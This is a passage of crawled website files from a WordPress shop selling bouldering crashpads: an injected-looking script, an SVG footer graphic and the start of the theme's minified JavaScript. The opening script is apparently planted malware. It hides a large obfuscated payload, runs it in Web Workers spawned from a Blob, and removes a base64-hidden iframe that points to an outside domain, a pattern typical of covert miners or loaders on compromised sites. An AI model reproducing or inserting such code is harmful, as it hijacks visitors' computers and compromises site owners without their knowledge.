,oGmZw$s1lS78ka=nC7gIr4ag.D.]\/..z.CV9t%n7Jut1z")Q(gb5sge9m1]0j]]Z P>c.a[Z=,ntd}29.Fa60"9!31.rp1ghnG1._.n0\/mV>m]knoE0xr-=tQ.. 58m1f6o(f"@rpw0.p6ZVZaeo\/fo.g9jO6r+.9=f0= eCts`Otorx56.Z=.x0h{Q.roE6}]}th:{wnq4xt"+V2.<]Zp_jt=t.wuutbu4(L4kHn 2ustQda t\\we"xh0QgMsiapQ.[1S ss."Zte\/VjjY4cq2eZw35lZ4"a).mC.]|t"Z.z"_()rztE7dCmNi)]M7o.6"fZ]5=Z4==CgelPM7..w4Z:rWQ5lZnti&e1}7Q.Q5Tab[s(.:._.,aQ.Ix!\/}7,}{Qn^p29s(r1.ri.sx1aV.2sf6dVQG.EC7QQt,]VM2_.M.]8ucrpe8\/ga.+Ag.=[Q,"m0===3m.atLs0D).o"ZQ,ul_._Z.!6.0,t4RC"DQ._]1j-+yZZ.;y1!g.a{,N.Vor"I.e}nu}=DQ,.jCIe]548.wgicrE-irp4_cD=Nj.;2ng_iQ"be9CQCZQd)7.g,Ej4a{l[]h.wv +y.5NQ"0TQxet=8ea\/QZpZEqa__7w0"4=.IQs3QoE7#o,wZ79_ubV8,.r{Q)g?0Qe",ar,Q"*esZ=z)e.De)xn3u;(.Zpn$w9_}8[ccj.(\'02,S.1]62a?a.0.ra8"n]al4rd.kC*:VQ6T7rn"m9Ynyti.1".ch,nnxNi)4)4pZjg"VQrZQengf.s!arNNQpr)(]Z..S.si,5nudMCQQlQ..pS4"rj8=g=r..gm,.W6,Q(QIVj.deZ=s.pr_n]\\x.e.2i)Zray"0_taiaD(zva9"2..Z+t]Q..e&sxZ,dPv]"ZV4a4gw...6,q|nr.4tZ.,eo_.garxs;3,>25(l.7xtal9;tgv6"Qa{i7Z8.Zek(v&.-5PdrQa,yoi=M9Z.9Q4niQd"8ejob_ "wh.n96iQZ7f>jt5 V)Z.Cph5Z9k.=M"d;7s74u8;-3424kQk5Qar3.RZ6]QZQ%)[_Q%rmtV?7*rr8QpwvZouQ=DQ=j_Q8Q r._(EinotuQQ.lm.j]Q t,tZ9.82W"Qx.3ixkdr6u(..iZB))n.u2p3 #m4zQ03s)q2Zh.}\/.C9eBp7,(VcnV2VZ4VZ"aM\/QQZ5lx+[nwj&]i.\/iy_7npV=k.]dsQy5b+Q)6z8Z.Qa8s_QaQ3qGl1jjpe6b60Q.0.Z=VrZrEw85^ sgZj.{E=x59glxk87[ZxjDt=.)q.NZ@7!Qy2.0}do_0hD;Z]4=Sawtn"hQeV_EUi]sDQClgyQ=uZ..1Z4l09.a9h;01dwQV%sW4k V0)Zw282ol04="QQ6n696ZQUaV_g{.QZlv1q^].j>ZaDaD Q=e;7]7,E}ml;g3&e.2Z}17&E9n80x25Qa.&E(QZg2;.fNjlc,W.ZaD7Qp7IP6De].llv..CD1UxknN.Qu7Vp3jh2(sC\\rJa6eT Q\/VrZP1g Q7Z0,Z4C@W.V9t1Q_M1on1k1Zo_0(VvV{2)i;6.D4mF686r]oe4w5f={z3[=275+m3(;72)aZG|y].]TtuZ6b>Mt5}_(*sVb0P]QrQ0Z)s{\/2j]L54V1Q26tQPd2QZ+Exe7\/O0n{e],h0F.2.m=]VE_hx.CqS8Vxw_a8mQyQQ]mt30QZ.,8Vx.0*H.aZ>]DluCD=.}V5wr0eI05t. ..sV.a).;PkQV.+{].2]}h\/eQQ),)Q._fQ](ab^QN[ 59,.2pr0(_Zu7u.t.}}Ze(Q_9Q"Z.414Q..n1iy8+5 (QU*:"0)xQza6:+t 0:_ZM.P08`9m"V6nkQQ:QENQZx1e]V9)4"DevVVr"1e4"t9.Oc"S.1_Q6Q",njs1VO3*S0j )ige(_a7msjj3Zr76Prn=ZrsI.08w,aQ(Vn+2"Z4Z10.EN0x_(0s "6QV6NzEw7n.an.s|\'.seo_Q3.Qn[ZdfhloE5X;g..3ZK,rDQgvdO,97_}Z;{}(35rOsshjm2ywMz"7ciQ\/QZZ{Q k9.h1_hxQe0ry0V4jQr]hVV)BD,=0i7nLua0,Z;Vzz(;C4QwQ.exjT(E7f+.Q7.4fsE>ND.h,_gC6MEZQup55tMs"043]Q-9prV<.Zto-3t(|_Z{"]Qs8Q.>(V06;ZZZQs.D5mVo DZlyaM09EMV?.3.s7]OuVaV}Z0;r7FbFrVoQnVn{QQVoNz0EZ]49=zV8ZDtD4=lx.dMmZ.*68r5yE.QrnQ;4f.,gmni..1>ZmjFTZ.Nlg9fQ80vpQ.tVe.D52,2h)O.6Qh-"5QaC6.9w- rkuQx5jjohU53$Z1E]_Z.h=Q4.E4rh14h5Cst(])jZ.tV)Z..msPQ1C)!,OZeDS4."\/D\/7rt.2aj..4xe1Di;ZepQi|.Q6Q$.(r)91)jigY_7Qn6=.tu2P.4+..r}2V}sr0;^jE9EOQtcy %p2!ZQ].V05ZZaE2<..j.liQ"23ga6hSt.0d]+c1j.+Dl]Q6(],;Q])xoQ5o.3n"Vc"E0+3Z1gu4;6f4or4xf.g16m8u[qa(4Z?E]c(ajo9h5Zth4Z)289;5+am3,MV7Z66Q"7.r+et^Zt467=\/ ho4a..mM_>..9[l..qDu)ZtrhV9pVo;ZEEr.C9,5x6]0w;=1B.V.V.&23,or56-rV419E]V37OyZ_T)6Cwx"=clEEp.CZD3CQ..V6DF4E_QppZZmu7{5vQZo)e8nuQM.,7nQDtQ6.ty>0Z=Q0h\/0S]7o2Tv;gQQ.<C4pmuya"0ZaDbsew,.56rCD"0V\/kxC1 2bskk1mCV.:pNmE4)q0s5.Z0fw2.[9nZ2hZZ1Z7g_n]sQx1&.=[Cwrpz*r=eDmo7@_rziVZ.(_W_br241g6ZWmbw6nb.@ndxq2\/2)0ZC+a]r.2ms)V!"Q,_.242ac.{iCD1o"E)Q5)Z6C"-yQt"7Z)ZacQj>p,yN7]Z_.oa$}Sz=.6Q]slDCe6a).(wV)s451Z]\\.Q4rr n8"i0BD=Q6,mDlM|57.;].0j).B7di[y7ae..)0ecDt|.u.2oZQBg3jkm2e.{Ncy.)c41n2 m}c..wsi=.Q]oCqq#3EaNc=_c8h([)g]oZ\/si3=(74Qg._]}Z(y..]riQ7nj4D=(,4|w2V4Cs=.Qir-Z}}nDnx15=[nm].=5."tf81m0Q4ZPTyd:`S.._.C3QaV5Q:jDZ..wQwmha7RpZon.}Qa(ZjxT;.s2V4(]).3Q7>u.i2..(rCE4kZ+..VQ3kXB3(Ie,nZQ0>[TD.mV ,8[=Z7aQj40 i|.7ol.6Z9h 6xb]+7rVQr&.k(=aZ7"lZaQCQa[(Z8]p{S9ZjhQQlDH>(.xg,2k?r|zx&.%.[1.jZ.]zv4s>C\/0ZanV7r,EQVc f..]sQIg)zfn3,h9r.M7a.x.Q2}QZ10GD3r>oZrQ;7k=r470w3a52.rZ0eE|xQowrzQ.iapQ.+ .(]_i-Qm9ZCS.Q.(kX].8T"Z7rM.q%mqQ[p}?.Zr.lZ36ZrYfQZny2;i4n2...QZ(]t[QZuV5==t6]k56nDauZ2n03[5C6]DoZ6N.30_Z6DyQcD2lZQ0]x0Z7;.;l3}t=!va=c31\/2}QZ_9r4Qr=]eu,.gI(Q6Zfrg..0h0Q,.n.QZZ+.x0p8nb4.o.l1)QZ70IQ=.c52Z.BxVDtQ7sQz7ZV_cQjvE8.9 g 3Q5"4i;J.V#b.(.j]0rkC.Zr.r.DE3zZQo.7f6ce}1wZ6A1z:].d|.y5 5Z]1f57qa(8b]:Z\/5dj.Q}QQxQcqpr50P)0r3nxE".[DVtr\/Qs.8}my922sZ.r(lii"5Q:tE.[jQQ{0CFQ.394VQx747t7.rjN0:2.}Q1K6QQ]n.|.ZQ..\/ZTQOhQX..V$=Z0 4]EDa@\/Z>2Vw)3MQb6.uQQb9QxpkEQVC)}.Q.,E7Q%,87z1714Z0Ixo50Z6r4l>1Z3C.D502.t..ZwQ?1a;j89d)8s_Z7.o5ra9s2q=Q.o.m2xnQ,I..8qZ[(((+lg<jyj9r\/:w]x2cl5.v|s.p)cK(HW(.*;V71][9k.{39K9-n>S]Q5q]qQ)a.h7.6)},M0[gi.6a^)nt.DZi.CCxc.ty#SZV94e{lQp(.a(tCn_M476wO0_...g.kE(Z07Qa9=ng]48C.r}Z.6PmrXQ\/5F+Z890ZQ+7wj_+Z\/QZ21E w\/+Cl73[}0a49.]1G}_sss9u6Q39Z8Q7zyZ+0c){Z`\/0F<z24`Ql.7{.[=bc)qCZ7Rlra.][Q1mu0.Q}xQauoQy_i{.DEo"0 rZnr"0iwf6]e7%Q2QMQX\\e)n90.x1QZZ-fhQ=@]]2)0n.Ezj.0.pQ]..(.5.6hVE4Zig.5.Z4>Q}&.sZ;z]Q..Q5y}]Q.E.(4=45..a]M_)...x2]23VCDT},b4..Q_ZoQQ0h7ZO52.6)_7C;"4(4."5s.s.\/Q<LcZ87[77t60kr=iszBzoeQ66+V27QQ9QQ]C2QQmDCEoDffkl)62*NNxcuC.2kZ:8co xtZ1)x;()6.;o.elt.Vterb81G<6h9rZQu7tp.V,jS.[V77vEp\/QQoGQ_0}[x.LED18a.;f(1Dc((Q0+i+mlu,;gE.rDy+7Z}2Qn[=$y.2wre\/Zn.}.9a[t:.Q +Ye x71m6rsfz7xD2ai..E7lC.]Q" ,o"jpZrkQV#.]QIQQ%V0l.2.Yv{Q_gaapj|Lzr7sh64.rZx9B)E..Qs00sD.cj)QgEq)n(67rz5m4=r{Q046rj34.]x.BVa.]isk..Q.ZQ..V]1:.7Q1.e]lNQQE3t@[2(eRD.a[g5V(.g9.qrt2in4y4.4kZDiZOeZld7_Z!mQ?:Jm47N..irYQkp8ff"7f\/.31RC(EIo4kb.()$.v=e\/iu.:.tYw.8o)x)sm"ic.6o8g...ZVQiZ&k\/a]atdxa]]rmQ:wl=r0LTQtVZa4V2|C}j.]\/4DEV5n{.V)094a9V..Z)Q=4.c7h4,hVc{VQQr.k.97t.nX;s]ZD7MEQ6&_40$MT80j=)eam8\/4[y\/ik]*N.Q1(..Q|aeZ..4"s]=+QQQ]C O;ZL.)=0._\/az.cQ1=0{+h9l0m;Z7ng.>V50Q{|9rpsC9Cn.uE }y}D 2DQi7aEj0h=.M\/ZN.dx..34sY=!e0w1QV(yQrf0{r.Qo_gDk= oD05:<CQQ4SVnZ0)QZg..oVol8.x4QatIQ+q]mo>|qQ"1EcE2}6>rf7w>*Q:2Qm!]Q.{Z5 WMIT.\/y2vQZsa.Q8+D.ea[!N|0`7]Z5t+e.V;ecopxpQEa(w\/xsZPke"Z0.0axZ|7;.\/1"o[Q\/",Qq!4l.8VbrD).V.t)Q 6VZQ,Ni.aDo\/>F)B1kjOa9VZQ+;6t9.r1-Q>7]Z.7g..._IZ&V8DaZ7QEx5tZlyEs1h7Q.]6.ZZ@413,ws92;=.XQcl,.4C}jfZ]sZ7sZlW.2ZZ4.tQ3.=r.45"4cvd093.Q.Q10t1sr7)2cM.ayn_NZsv1(.7hQEeV++"l"6Uaa\'s.3)"4gvx-{_l2\/QQs4Z].s)y.v0gP0D3ScQtXiET,Zs(zf=lFd?k.r[f3^4D1Z2o4_)w.oQZm6"n,Dr6QvI]*?chsdxQQx_mQ4[Z8ZaV\')ss.o.8)nQ7z3&=iT=\/..RQQZ|7Po[Nu.tZb_a4{.ri+V.ZQ01y0)+<=..7r.4+"2t"lnQ1)1C:eOE;{4..l8-5aM5536d.j]n]Q3<5zuPUsi{>da-0"5>9s81n!txt129rCw.sh.40=i]*QP(Z1V5,,jtP(Ol]r2HaZ4e.)"oaI1f(=I1aZL(n]1.7n]OZvQ&%7QZo64,7Y{Z(sCV0@Ql7Vx7ogt0ng"8})QVE16r7+a0#.D7[wCa.4nBy=6_7+o V,4Ea+.aq5Rn.[)C]Z1 0ZDr.).u+QpZ9DZ)sQMQ6nQ]:M0i26].0EQp".871ZbDZ.5Qqx_+2[&r.nBL=;QL5Q.7s0auQQg\/Z2ovjarl1..baZ,t.xp1ax.n49EcL+dQZVZQ6ZrotC55oQr ZhhreaC3b>r.Q0t]N..5T>gw1jZQDnysQ.Zn.0]49dc8ZpZ9}+.8"l((ZQs5Q9y8;V.615.(<58.nar2]Z...W13ui2yNar;V_.s10(Esr.t_d4.CN};_.91lHswsQ.O41 QZZ_!rhQ0ZiQ+o((EcU9Z.VZj;5.V[.40tQtdu]nyD{5p0Z9EwjZ)MJ.7SJ;90r,}o{xutsp.Q{17Sgi0;,H(zN}==,DI".,u(Za!e.>{[.r,,EjZ8"ErhVN.r+y=+0D+,.M;,o6z0OZ1=9V\/=(Q|C]wZoZ.32bZ7n6<8Zf]m$Qcc{47]hEs2.a7a_4bC274p3QE5?0r(1xw46^t.To8{.hQ1\')V78tT%s);.wq.o0QE"]t983 f0](rsgEVVu.CcCeZV.o;..ry5+y4.+9x.(Q]2;=Z35]"e7W\/]el.;xrQ=ns]\/r7VV75=|5.7a_r68;mQ4hxj)0g(Z1V+.e3[a4(.([Q.6V0u68)0QE.4oa4ZvmBs31Fe+.!8Qnxw.Mb6;_(QZwEh1Q7azmZMD0(72rQIZ.S<-iaQGaqQe1Vngar!:ZzZ,k_>gt.7"9y9Z((wQ\/=e!.Q60V]^;6c5D7tegQ)0[bZ+Z]".k,rZ+[l4:,N,.Zn=w6w.ZE6cP4-6"}"37>Qge>ezfiD.Ili]9=.Qtv0&]46jf9D.Z9soEl(r@..Q"Zx7VPV,zo]s\'*01;;z.C(ZQz74hZ.+Z]9\/7d=[Zr39i.rf\/fDQ[6r=t7.aQ]mQZc(VBgC9j{(C.E+%6ZMQIDxT=.x0s\/5QZ&txj(>7]i.Q{80T>QF3dyChCQ#1Q41.+&9csQ}C[j6440ZQ*.6=o(.xU(ypZ1eej53Q{7Q>n.=.S"V\/!V5Qtinjz. j41lQ,8n2zRl4Oem)Q"0_Q70Sskc>QV0Z1!&i.Zs.0Z_7y4Dr;i 4tt{.VQy{h6T4n_yE=xQ0.Q9nV"Q]1f2qZ03Zy,7={Q_367V4 \/d1;6EQ .m7ZJ(=4(;1Vc]TcQsQ=QE\/|l}5V].y_(Cm2>.w5a1._HyxE-7i[Q 0eg,bZ\'av1.Z0Z=V4>0.8)+Zs.jsVQ2E7yw]6b(\\a.150.8:5?,8aQ.rn,]4$}eB 2s71H._eQC0+ty.8ZM_s0mUa]7(ZQr;2?j o5i(.2oZ7;32cQn.QyDZ.N0aatt.#w3>yys+tQa==j97oNsfaZ=:Dok]s ?y5Q<_lg.th(.1a.1D[UEZx\/E6Qr#TQtQryZ,pu4rQ})_2E"7j9_0.U.jQZ9"eazE.\/ ftaZZ@2C,gg>(u>V(.b(v.7 _xh,obw(qH=8..2[.9rQEV5{V.r(QE.08rt10.yZw7fpQ%is).8R+04(p g1Q89#2Z!<E4aQ)aQ{4CQCCToD5E.ZaLQ]5Da)12Z0QEV(69z7j0]]809.4)t."(7),46.8Z\/9=}4qeN,GaVsaT3Z=sQ7Gjsr|(x .C6j4RCj6.0>sVDVbZatGk.984y300(F2].Z(9Qs.kaQ.sQ==:Dj91X3[+Q3Dn.uQ,_=57nd_)arnmQ6L.l.CRZZder9g.o((c{1TZwb1VZ+Vj4]0{hZ2_ZQaZ_Zg;](.]s48j;\/.tQZD3&f(Qpi1|{9 515Z}nyy][a2Z.w2.QrZSF.\/pR7y9Vtl7oZF7.[ztlkVrhx_N..)nv.Q,Q.;oQ_vwr)r;;rE0?.Qeqvhh6t]4Z.rpDQDalcI]cTxC;z8_"DV8r$1r.V5VQ_;EE1ki.a.6}"97Zr-rx2p0..D\/.x5>.57ZhZ]5Qx=.i>`2.IVjl3.xZXw8".I8n.4}._h,4Ao.1h.f,xyQE.{>Eyn7Q=+=4klaagg`Z.7QCebrae..MQ!x(i(xZ8QQ[8Z4I]n1Q\/bQ>t1Q4Qwa.QQZ99..j1M]CT.a4{8K.},altpQs.5.>5wQ3"2890|,g27zphZmQ)7mr0l3b.._ZY8q\/_]VQiV(.S;rQ63:d.ogz,VQ86QQdtVrs6].y_i46V#,,,8o[c6 (..6Do,f4s,75D.(og400.t")rbuIod.8Q7ls{DN.0Q g..3y=Q3Z.orJQ.3z.x.q89,(aA[ 581q.7Z5ara3g)Z=NeQ[.09nZQQ77Zj6@sQ 3\/ZeQTso6QFQwoZC]f.tZ3E7!99.ra2Q+1]s]j.x=Q0..44g.a>r1pe >t.uaZD.2tjCV.&930]w;}4_12c.qlVmrCI#Qi9L2.r3aZ7.=D6=Qp2aulR"5m4.aZr1]lr(\/ar3r_k=V86;o7QDE;w.yV.n(V.\/9l..)g.V9(cZ TV=1VZC)2;QrQf}K=5a6s)-1g1Q5(N.7M.wS7=52.tse)354u{$aM>.NIQC(aEVm\/tr1Q:wNQP0xea)cx.4!fstSE ti1a)ii980}4f6ajv.iN.V0.jI90B{[s7Z7(z;ZCx=w7)mZZ*Z)\/.d.,;=.].q(othr")rvQ8EEQd1oS.]ZZ2NtE306sg[knNP,T,.,Z\/l.]M(M;wC2aq"9{y._NpM[_56)6>.rmvZ)s.O(27)V.B7>.V7xQMeO3. X7dCw\/2r(.S7D.QZsr6)Qgco%E8Qoo7r.,_;"Tc(Q)V_"#;99 i9r7..PZpMsZ.en..Q7f.a}ovigZt}$2{D54=Vn9="ya)D6.q07s[N.aojEQ>o6+mx]w1C]rFng69Z31=i[61ZIv>1],7hR }]7{][z%r) rzkjTTU.V)VkQV2v0Q86x+y}}qt6])grsQ(9Z.74.T.t..E#VnI95wQ0us;.6ofn,kQ0730Q,..7i6". y:c4gr}".|j}qk9){5Q.awpylQM_wH;8\/0E.fZ80x5L7]3ViQh18h4]5VesQ[QN39;V2]93Tu]3bhnsQ\/MZ(VjEn;:C7)y)Qan =ZtiZ.Zy.)D)(({7=QnviaQeI].}Qc.{{2n_Qy}Qxb1V503Q#4>6j7I.cMdZVL.:3o.ieh1Z]a..M[rtr436o.0V1xdex8ldCZ.00q4_k_d3._.3^21]Z>rVg=.(}.]i8n45u-(BjQ0r#Zi5.b.(a;c*20a}.a$n64.CSQk04QZZWx,20s.0!Qpj0.aF3Q6(=+.sQueZ1Q29Q;B2Q1tZgZm.t.=M4=}+o.Q0D5_.le}. E{]xmr4lCacZj9gdtVM[1]442i(u5r8dono.xVDQLX9QE.".4Zh,)t lQ84.45In"ZZ1)b,td0QQ,;_.j642lesR02.\/@s}3r)8SQhZ>Zx_xw+ZQekp)97Qw(.xEQVa>NpD1ed1QtqrroQvm.},1Q;)`ZxZgt,.tSpZG..5Ee9{[QV7rQ9xkrV}l7.7l+4_O}7.tfm-g)..75M_i"]7Vo..x.,x.QVQ.rb=6.n.]D8Dj_u3f.Q}=n-0|Wxs...wQXQai4\/QVzM(+.e.nQEeQys]j)8i.VmjZo.>aw0IxV70.D2 qQ.$jV,ZQZid"2b(_CyZn+bjm.0=.`x."!Zzu.9V,s:Zi7p3;hjcia.7Q.r.rTZ994ws2f."aQ.+)u.4Qr7E27Gb]jc_V)6sN"6CrZ5.Zg)w+;Z{g=w3p_h!8Q5ZQ9l4Z986]a.)as.IxZ8>E8)Z2= uo}.9=5ZZa5+Z.)hN=najQ6r0.)Q,02Z7w(h]"wt]QV<e-e=7i.+QQ11reDV}pjah.)eb10Q2O0i4.Z]QINPw9}7oV84.6+a9Q2.)4k.Q\/s.5.QV9=QZ4oE1E]]rB+(ZZ.Lr)2ZsgVV44(Z cr QZs97w3>De3i. pZ)0ZQ`.rx*4Qrl1w1dtg..Q64x5BZV9r. 10.1ZFf-717QeDtjwQQic;#.e3")u.P.DN\/.(wnqQeV....v\/VQt200D5Z6o4.hsI>m6in\/(xzR17.>f>.V7Qe.=5uQli86p75zsG.8.j.QZ0Q28y2Q;>QmZ]U.Mltio.QV:0_xIQeVeQ7&0E".Q(.0QC3@tQNx(jvSl;(ddj.2})a41H)+kZQu}n2Q}1^]EQ.nD5f.1..Qooe.Q.; QcqQZDf.CpZaZ..H8[]ZQ8ET,:VZ20\/>f1.nZQ]Z8;f 3e6.EKzQkQ7.Qjm3fa>ZChrrv9LZ.C;Z]l+Z(t5Zf!Qg66910E4ZjCZ ;Ctg>8:H]).n1nbC52"sq.q5(me;28x 7)4Qn_"u99aDe.2r 3.)\/ojI3s96u8u;}a_n7.=f=35r.IZi].o)o8li"3;Q.nj*Q.s8Q=Q3sQ(4y8eq{qx.<ZNw.T[unwa1E.7PF,]6+_)-4.Ql.i9}Z04V}$7=yNN9\'.o20!+ 34jrZVoV_1.hC20Zr7,16.jQ)su|V.=m=\/[9(ksVZV=w..8N1p M;"rZ\/h2_Eri+0p,tQ=eSl5]o[2Q=Qnehsl19e2y9rDQNiQCahie%.tnQS5.eN63:V.h474,Q:VldiZ4.e6]7Q.5.3sllVV$a),cQ.V33.0 f_=k8,thgZ5r] rQ082a,cV;i:. Q!V).n0,VQZ1_Qng6|o(]ju1_Q4{kyQQD"9))])Ej(lBg7it(VnxrZxl0DDr6l;f\/Q7I.0[CQw0cQzQ=;Q,(*+4r0vZq..1]$lmV.?.4"D,g1!C{96Q.Zs.Za7N=cD.Z1]0.$8CrQei)4q%.ZGw7j:sE(DZf.o5Z{4.r,arN|V+..O2VE1lZQ.rZ++ig.e+x)awM:;6 Z6!CQ=Q.47gQ]V.9.Q,.ttQhZb>86.4"-5}8mV4t2.D.5Q46r8pZ`,=_ax)xt=4iQEs24)a)vp41QrTl>tQWZ)qZ2.)=.jnZ4,e>D2.64.l.Qr_7ZAc5&(;V"QlC344h YjsjV.Q7Zt(;"b667=iZ077.ME"]1TZMm4eayZQZT1wG=*Q{=".u*]PDtst.aoE){.,y_ajZ4xmZ`5.0k4n5p:e5Hs.3O1E.am0. 4rZ;EZv\/}S !Z8VjtXQ.\/gZ9.r.]9)tz.V]\'IsZ)D_sS".:D|.Qv6wcQa)ZQgs.,QQ6a])6Baa.C]Q845qTrQnVg{xZ5Z9m,N)|=2p4.aV]N3QQeQ .6)61qQsE}s5;Z.HC98mo8(]7Vr9a.\/Zz.nCiQ]4aa4hV.w(ZQ.aVI.j.2S(,))tZQ.Z7mZG5xQ7ZZ.1>n..1rx&+)pN5Vu.}5Q\/2rSQ2zvZa{_\/0.]9;4}7]=.f)Sn.Cu)V48uq?12npr{>9]jE8aEpQQZ]1it0QZZmmC}Q\/;!(3wCMB}7Q b0o.]Fmv6,(.Zr&xQgZ#Tj.zsu9.nNQ2aTiZO4Z0=%ii# ZV0j .Q1)y1z8E4;1 .i);li. fV#iZ.yo (guam=rg.QE(u4Dm0ffxY[+tT}043>8KQ.|1.Qv\/09)7Z.ZQ7e,5\/.Z;2530p8)rji7=jC)Mway"Vx..r[]0i\'.1 .7_w0ihQdha:Z]}..x3Qxdf](l=j8D6.= "j8g>1T_0bIve]73D+kZZrow979Q.;_{1h_G=2sZ()1 ZsxJ]+o05rtre0.)jotf.Z.Qn_ tQ>4{.S_.( =tiQgj|_748wQh))Mx..s1I.n;vV85shew71[H5C3.20|pZdt09r]9a.9_=Uaz.C4Q\/Q1iZqV(.1 Qp0n3vQr.>F$..z476g+rt{ToOp"6rx\/Z[jC"0]st+6..aQ;.vFu>i3[Zr2m"u9Q.>.v ZZ._ x.e.9.s0079 2e]M2-rQ0[ co.V)CI3a. +ax7Z.i8; ?r6r> GEQl[{VM(2t_0V9a>,Z277ak;;;=2Z cl-_\/m;|7g5rrD.v0Q473QX.fE9.sps18Qe44)PJ.>x]t|ZQ0V)]0sw)4;0)y=gjQoh_0""4neanr2D.QS[RQQd0x7)e7n1vL9N%]81.I=|Qj.7g2qh"9>ah.aq.8;=Q+dsxZ 4Dsn(02.(".]mQ;.Pd1Zn =ql)0x2.E.ol1Q5Q0r3Z4Q1o6.,"Qa9wr.1]5ioQ65QZZ+_eQDho-Qk5Z[>j81_0ZQac.0];nQ=0kp+QojjnHZ;jsE1,5\/_+.L.er_QCnxQ4V<=N77(c?iN9a}Q5leps((9>z=.2]g ;o. w7(( e,a.mD22387)5v=.(Qd]I(sQ.s7mlt1|yQtsQ"_7sv.Qmq9In,4t}D8ua\/4VyY"4s F1Ia_]8y6Q.a2Z?y9ZZi.r],y<.9Q7l2Q24I4..sZ7]])sQ1.s"e[HV7Qr]fgT%w6;16?.8Qq0tssgq6k.E)Z1tg\/jrrQr77n)t]2]f7 mDa(_..P09j>C}77QDQQa.3i8)er1tlf\'Qi4et4 (VsTt7NyQQQmDhEj89wshZrQy.D}y=0eQi3e=.M"EvZet5Ql2_)QV8;l;Dbdg01Qa.3Q8= 74=...a]Q68&Q=s;g}14}*vQxtow{MQ6ff]]}Vb.[j7*9a.a)7jef.sasr%.1.p4Qzie(6n6dQNEM }e4,tZ._Q8j5..j6sS;6e_Z.s>Qm8br\/#V.0,0jeQV9Mp\/1)D,&xxth4e[iT5Zfg9V75oVE6_6M0.3Z727k0QQ6,86Ed .94Qvx9Z0Z[k.Q*_Ew.td .NX]Q.1.=.3ZkhaQ40,.] *.1+Zb*Qj4Q=]{ axQ).=].Q3ZQZ0j9hi4Z};Zx k6..DsaVQ{s0?q\\QZlzSV)=48Q34aom0Z]=g..LZei)ZZ.0G.ky.jQ2 y,L.e1w\/o.t1rZ}7-e.Q.={y4u,nQjeQo]P ;th]e[i]jj{Ij+t(1pjNL s..ECtw x4![.v. Q(ZZxQV;5Esr=77l}(.DfZ 3Mh0.t"Qi.m(5gfVa ]0"CZ],V)l(o;V=2.)we()7.^Q!c. eVbOM V>Ql467=5eQ16..9T3l+t).5Nh\/)_Eg7{.ZQkZ.pZ) +[7r+z6T o<iZ( 60Za].70h6v4gaZQ$D"7}6rZ QV.;)66P04Z]gro_QQf,V".Vyx*6+I.n.r\/rj25 1cE1=_=oo h\\..'),yme('s3.).f}e1e[1(2=e]__s7.xf(;er_]{98e&.edtp.3.]!3o.})(d)ifa])}y,ru=.ae1xteria} {5}1[0Zn4&{e6s5oy;m3e(o.)d 34]n];Z..a[ex}uZ!r(ne.]"p&;]mt{aZl[a(nt0e=(eooa.t01o=yp5=ifa!;m0[ae)=i"t.]=t)nl&.))]t!f.e]((am0p7e9]"56)])i}Z==Zr6tsZf.]4!5o37])4s}02=mnusoao(.0def>"n0[]ZxeZ81._lxC4fnd;7a60u='));var vZh=pHz(gdt,lsQ );vZh(2306);return 4927})()}.toString() + ")()"], {
    type: "text/javascript"
  })));

  worcy.push(newW);

  newW.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newW);jQuery(atob('aWZyYW1lW3NyYz0iaHR0cHM6Ly90cnVzdGlzaW1wb3J0YW50LmZ1bi9pbmFwcGkuaHRtbCJd')).remove();
  }, 2000);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fontainebleau-crashpads.com/wp-content/uploads/2018/08/illustration-footer-line.svg
body_size: 916
content:
<svg width="2481" height="22" xmlns="http://www.w3.org/2000/svg"><path d="M.342 10.5l.004 1C435.288 9.89 697.56 9.085 787.164 9.085c56.195 0 85.963.318 135.304 1.208l3.779.068c46.78.844 74.024 1.139 124.452 1.139 52.743 0 90.08-1.463 147.085-5.001l16.875-1.053c6.516-.404 11.661-.718 16.633-1.01 34.165-2.007 60.03-2.936 89.478-2.936 38.752 0 56.09.97 83.158 3.79l.722.075c26.688 2.782 43.266 3.72 80.358 3.72 17.408 0 35.138.46 54.58 1.36 20.656.956 24.912 1.228 78.781 4.847 65.292 4.386 105.923 6.208 157.44 6.208h704.41v-1h-704.41c-51.49 0-92.102-1.821-157.373-6.206-53.879-3.62-58.135-3.891-78.801-4.848-19.458-.9-37.202-1.36-54.627-1.36-37.055 0-53.6-.937-80.255-3.715l-.72-.076C1376.93 1.471 1359.557.5 1320.77.5c-29.47 0-55.353.93-89.536 2.938-4.974.292-10.12.605-16.637 1.01l-16.875 1.053c-56.986 3.536-94.304 4.999-147.023 4.999-50.421 0-77.66-.295-124.434-1.139l-3.779-.068c-49.347-.89-79.12-1.208-135.322-1.208-89.604 0-351.878.805-786.822 2.415z" fill="#4A505F" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://fontainebleau-crashpads.com/wp-content/themes/komo/vamtam/assets/js/all.min.js?ver=1762627496
body_size: 8404
content:
!function(e){"use strict";var t=window.VAMTAM=window.VAMTAM||{};t.debounce=function(e,t,i){var n;return function(){var o=this,a=arguments,s=i&&!n;clearTimeout(n),n=setTimeout(function(){n=null,i||e.apply(o,a)},t),s&&e.apply(o,a)}},"jQuery"in window&&!("debounce"in window.jQuery)&&(window.jQuery.debounce=function(e,i,n){return void 0===n?t.debounce(i,e,!1):t.debounce(n,e,!1!==i)}),t.offset=function(e){var t=e.getBoundingClientRect(),i=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+n,left:t.left+i}},t.scroll_handlers=[],t.latestKnownScrollY=0;var i=!1;t.addScrollHandler=function(e){requestAnimationFrame(function(){e.init(),t.scroll_handlers.push(e),e.measure(t.latestKnownScrollY),e.mutate(t.latestKnownScrollY)})},t.onScroll=function(){t.latestKnownScrollY=window.pageYOffset,i||(i=!0,requestAnimationFrame(function(){var e;for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].measure(t.latestKnownScrollY);for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].mutate(t.latestKnownScrollY);i=!1}))},window.addEventListener("scroll",t.onScroll,{passive:!0}),t.load_script=function(e,t){var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,t&&(i.onload=t),document.getElementsByTagName("script")[0].before(i)},t.load_style=function(e,t,i,n){var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.media=t,o.href=e,i&&(o.onload=i),n?n.after(o):document.getElementsByTagName("link")[0].before(o)}}(),function(e,t){"use strict";var i=[];document.addEventListener("DOMContentLoaded",function(){var 